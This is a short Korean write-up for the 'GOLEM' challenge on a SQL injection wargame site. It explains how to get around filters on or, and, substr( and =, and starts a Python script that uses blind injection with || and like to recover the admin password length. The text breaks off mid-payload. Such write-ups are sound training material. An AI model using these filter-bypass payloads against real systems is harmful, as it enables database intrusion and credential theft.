

문제 정보 문제 이름 : GOLEM 문제 설명 or, and, substr(, = 등이 필터링 되어있다. substr()함수 대신 substring()함수나 mid()함를 사용하여 문제를 해결할 수 있다. admin의 pw값을 구하면 문제를 해결할 수 있다. import requests url = 'https://los.rubiya.kr/chall/golem_4b5202cfedd8160e73124b5234235ef5.php' cookies={'PHPSESSID':'세션값'} password = '' # # password length 파악 # for length in range(1,20): # params = {'pw':f"' || id like 'admin' && length(pw) like {leng..